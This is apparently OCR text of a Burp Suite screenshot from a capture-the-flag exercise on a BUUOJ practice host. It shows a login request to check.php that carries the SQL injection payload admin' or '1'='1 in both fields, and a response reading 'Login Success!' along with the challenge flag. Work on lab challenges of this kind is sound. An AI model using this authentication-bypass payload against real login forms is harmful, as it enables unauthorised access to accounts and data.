 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin'+or+'1'='1&password=admin'+or+
'1'='1 HTTP/1.1
Host:
1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer:
http://1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.
cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment:
fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;
'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:red;font-size:30px;text-
align:center;'>flag： </p>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;te
xt-align:center;'>flag{26999edb-f10c-4f3c-bcd1-a3f9383b
a23c}
</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 960 bytes | 106 millis